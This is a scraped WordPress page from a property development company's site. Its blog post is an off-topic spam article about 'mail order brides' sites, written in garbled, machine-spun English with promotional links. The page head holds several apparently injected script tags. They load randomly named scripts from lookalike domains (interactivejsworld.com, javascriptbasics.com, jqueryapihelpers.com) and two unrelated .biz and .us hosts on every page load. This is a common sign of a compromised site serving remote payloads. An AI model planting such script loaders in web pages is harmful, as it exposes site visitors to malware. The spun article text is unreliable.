

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matneypropertydevelopment.com/2023/03/how-to-choose-the-best-mail-order-brides-to-be-sites/
body_size: 19899
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Choose the Best -mail Order Brides to be Sites - Matney Property Development</title>
	<link rel="canonical" href="https://matneypropertydevelopment.com/2023/03/how-to-choose-the-best-mail-order-brides-to-be-sites/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Choose the Best -mail Order Brides to be Sites - Matney Property Development" />
	<meta property="og:description" content="The best snail mail order brides to be sites allow you to browse through dating profiles of women via across the globe. You can chat and connect with all of them through messages or video calling services. If you are looking for a severe relationship, you can also get to know these people better and [&hellip;]" />
	<meta property="og:url" content="https://matneypropertydevelopment.com/2023/03/how-to-choose-the-best-mail-order-brides-to-be-sites/" />
	<meta property="og:site_name" content="Matney Property Development" />
	<meta property="article:published_time" content="2023-03-13T00:00:00+00:00" />
	<meta property="article:modified_time" content="2023-07-25T13:03:57+00:00" />
	<meta name="author" content="Mandy Matney" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mandy Matney" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://matneypropertydevelopment.com/2023/03/how-to-choose-the-best-mail-order-brides-to-be-sites/","url":"https://matneypropertydevelopment.com/2023/03/how-to-choose-the-best-mail-order-brides-to-be-sites/","name":"How to Choose the Best -mail Order Brides to be Sites - Matney Property Development","isPartOf":{"@id":"https://matneypropertydevelopment.com/#website"},"datePublished":"2023-03-13T00:00:00+00:00","dateModified":"2023-07-25T13:03:57+00:00","author":{"@id":"https://matneypropertydevelopment.com/#/schema/person/0a9ab01ac820c9066d2454987e3ed00e"},"breadcrumb":{"@id":"https://matneypropertydevelopment.com/2023/03/how-to-choose-the-best-mail-order-brides-to-be-sites/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://matneypropertydevelopment.com/2023/03/how-to-choose-the-best-mail-order-brides-to-be-sites/"]}]},{"@type":"BreadcrumbList","@id":"https://matneypropertydevelopment.com/2023/03/how-to-choose-the-best-mail-order-brides-to-be-sites/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://matneypropertydevelopment.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://matneypropertydevelopment.com/blog/"},{"@type":"ListItem","position":3,"name":"How to Choose the Best -mail Order Brides to be Sites"}]},{"@type":"WebSite","@id":"https://matneypropertydevelopment.com/#website","url":"https://matneypropertydevelopment.com/","name":"Matney Property Development","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://matneypropertydevelopment.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://matneypropertydevelopment.com/#/schema/person/0a9ab01ac820c9066d2454987e3ed00e","name":"Mandy Matney","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://matneypropertydevelopment.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a37ee441516ae92caf255eeddd70553fad26cf707ed83705ca8d6d0c17b4ee3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a37ee441516ae92caf255eeddd70553fad26cf707ed83705ca8d6d0c17b4ee3?s=96&d=mm&r=g","caption":"Mandy Matney"},"url":"https://matneypropertydevelopment.com/author/matpropdev/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//interactivejsworld.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel="alternate" type="application/rss+xml" title="Matney Property Development &raquo; Feed" href="https://matneypropertydevelopment.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Matney Property Development &raquo; Comments Feed" href="https://matneypropertydevelopment.com/comments/feed/" />
					<link rel="shortcut icon" href="https://matneypropertydevelopment.com/wp-content/uploads/2020/06/MatneyLogoMFav.png" type="image/x-icon" />
		
		
		
				
		<meta property="og:title" content="How to Choose the Best -mail Order Brides to be Sites"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://matneypropertydevelopment.com/2023/03/how-to-choose-the-best-mail-order-brides-to-be-sites/"/>
		<meta property="og:site_name" content="Matney Property Development"/>
		<meta property="og:description" content="The best snail mail order brides to be sites allow you to browse through dating profiles of women via across the globe. You can chat and connect    with all of them through messages or video calling services. If you are looking for a severe relationship, you can also get to know"/>

									<meta property="og:image" content="https://matneypropertydevelopment.com/wp-content/uploads/2020/06/MatneyLogo-300x108.png"/>
							<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://matneypropertydevelopment.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://matneypropertydevelopment.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://matneypropertydevelopment.com/wp-content/uploads/fusion-styles/0ed6207ffff20bd3c22781e34943f072.min.css?ver=3.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://interactivejsworld.com/1OmuKY1V8OB2S9-u7KefMLa39DdkrRFn0Er7PrgIeK" id="bustling_softly_allocation_hospitalization-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://matneypropertydevelopment.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://matneypropertydevelopment.com/wp-json/wp/v2/posts/2812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matneypropertydevelopment.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://matneypropertydevelopment.com/?p=2812' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://matneypropertydevelopment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatneypropertydevelopment.com%2F2023%2F03%2Fhow-to-choose-the-best-mail-order-brides-to-be-sites%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://matneypropertydevelopment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatneypropertydevelopment.com%2F2023%2F03%2Fhow-to-choose-the-best-mail-order-brides-to-be-sites%2F&#038;format=xml" />

<script async src="https://cp.envisionfonddulac.biz/n0+aZeRt+Qz7baBXqHu2R+wm/keleKNXqX6jSb09uF+9P/8B8yfuA/Au4A71bec="></script>

<script async src="https://cp.envisionfonddulac.biz/n0+aZeRt+Qz7baBXqHu2R+wm/keleKNXqX6jSb09uF+9P/8B8yfuA/Au4A71bec="></script>
<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		G-48YWY330RD
	</head>

<body class="wp-singular post-template-default single single-post postid-2812 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_vertical fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="2812">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Call Us Today! 419-528-5864</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:Inf&#111;&#64;ma&#116;&#112;&#114;&#111;&#112;de&#118;.&#99;om">Inf&#111;&#64;ma&#116;&#112;&#114;&#111;&#112;de&#118;.&#99;om</a></span></div>			</div>
					</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://matneypropertydevelopment.com/" >

						<!-- standard logo -->
			<img src="https://matneypropertydevelopment.com/wp-content/uploads/2020/06/MatneyLogo-300x108.png" srcset="https://matneypropertydevelopment.com/wp-content/uploads/2020/06/MatneyLogo-300x108.png 1x" width="300" height="108" alt="Matney Property Development Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://matneypropertydevelopment.com/wp-content/uploads/2020/06/MatneyLogo-300x108.png" srcset="https://matneypropertydevelopment.com/wp-content/uploads/2020/06/MatneyLogo-300x108.png 1x" width="300" height="108" alt="Matney Property Development Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main" class="fusion-menu"><li  id="menu-item-1444"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1444"  data-item-id="1444"><a  href="https://matneypropertydevelopment.com/" class="fusion-background-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-1292"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"  data-item-id="1292"><a  href="https://matneypropertydevelopment.com/about-us/" class="fusion-background-highlight"><span class="menu-text">About Us</span></a></li><li  id="menu-item-16"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"  data-item-id="16"><a  href="https://matneypropertydevelopment.com/contact-us/" class="fusion-background-highlight"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-1355"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"  data-item-id="1355"><a  href="https://matneypropertydevelopment.com/faq/" class="fusion-background-highlight"><span class="menu-text">FAQ</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1444"  data-item-id="1444"><a  href="https://matneypropertydevelopment.com/" class="fusion-background-highlight"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"  data-item-id="1292"><a  href="https://matneypropertydevelopment.com/about-us/" class="fusion-background-highlight"><span class="menu-text">About Us</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"  data-item-id="16"><a  href="https://matneypropertydevelopment.com/contact-us/" class="fusion-background-highlight"><span class="menu-text">Contact Us</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"  data-item-id="1355"><a  href="https://matneypropertydevelopment.com/faq/" class="fusion-background-highlight"><span class="menu-text">FAQ</span></a></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">How to Choose the Best -mail Order Brides to be Sites</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
	
					<article id="post-2812" class="post post-2812 type-post status-publish format-standard hentry category-foreign-brides">
										<span class="entry-title" style="display: none;">How to Choose the Best -mail Order Brides to be Sites</span>
			
									
						<div class="post-content">
				<p> The best snail mail order brides to be sites allow you to browse through dating profiles of women via across the globe. You can chat and connect    with all of them through messages or video calling services. If you are looking for a severe relationship, you can also get to know these people    better and organise a meeting personally. Some sites even deliver    a free trial so you can try it out just before you    decide to dedicate. However , it is recommended to be on the lookout intended for red flags and also other warning signs that may indicate a scam site. </p>
<p> To be able    to obtain the right female for you,  <a href="https://www.lawofficeimmigration.com/marriage-visas.html">https://www.lawofficeimmigration.com/marriage-visas.html</a>  it is important that you select a reputable and trustworthy internet dating site. Meaning checking their history    and standing, as well as examining reviews and testimonials coming from past users. You can also check with friends and family members about their experiences considering the service.  <a href="https://dreamfiancee.com/blog/mail-order-bride-cost">mail order bride cheap</a>  They may be allowed to recommend a very good site that may help you meet the person that you care about. </p>
<p> Despite the prevalent stereotype that finding a deliver order new bride is expensive, it is actually reasonable. Most of the costs associated    with matrimony, such as foodstuff, housing,    clothing and also other necessities, are still present, but the internet has made it better to communicate with potential mates and plan appointments without having to travel and leisure too far. In addition , the cost of a membership in a    top-rated snail mail order wedding brides website is significantly less than the    volume you would spend by using an international air travel to meet a stranger face-to-face. </p>
<p> When choosing a mail order brides webpage, you should always consider its safeness    features. Make sure that this website uses security to protect your personal information    and offers customer support reps    offered around the clock. Additionally it is a good idea to read reviews right from previous users and look in the site’s repetition on social networking to    see how well-liked it is. </p>
<p> There are many different types of mail-order star of the wedding websites, however the most well-liked are those that focus on Cookware women. These websites have numerous beautiful women from countries such as Chinese suppliers, India, Asia and Thailand who are searching for a partner. These sites are popular among men all over the world because they have a safe and secure environment where    you can surf profiles of women from worldwide. They    are also a great option for people that want to prevent the judgment of a traditional online dating site and meet someone in a more privately owned setting.    In fact , it is becoming increasingly prevalent for men to find    out mail-order brides to be online mainly because they can locate a more suitable match without having to stress about being evaluated by other folks. </p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://matneypropertydevelopment.com/author/matpropdev/" title="Posts by Mandy Matney" rel="author">Mandy Matney</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2023-07-25T13:03:57+00:00</span><span>March 13th, 2023</span><span class="fusion-inline-sep">|</span><a href="https://matneypropertydevelopment.com/category/foreign-brides/" rel="category tag">Foreign Brides</a><span class="fusion-inline-sep">|</span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Post With Others!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmatneypropertydevelopment.com%2F2023%2F03%2Fhow-to-choose-the-best-mail-order-brides-to-be-sites%2F&amp;t=How%20to%20Choose%20the%20Best%20-mail%20Order%20Brides%20to%20be%20Sites" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fmatneypropertydevelopment.com%2F2023%2F03%2Fhow-to-choose-the-best-mail-order-brides-to-be-sites%2F&amp;text=How%20to%20Choose%20the%20Best%20-mail%20Order%20Brides%20to%20be%20Sites" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" 